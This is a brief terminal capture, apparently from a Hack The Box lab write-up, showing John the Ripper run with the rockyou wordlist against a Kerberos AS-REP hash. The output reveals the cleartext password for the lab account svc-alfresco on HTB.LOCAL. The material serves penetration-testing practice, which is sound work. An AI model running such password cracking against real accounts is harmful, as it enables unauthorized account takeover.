 [★]$ john --wordlist=rockyou.txt hash.txt
Created directory: /home/dezsomezo/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD
5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)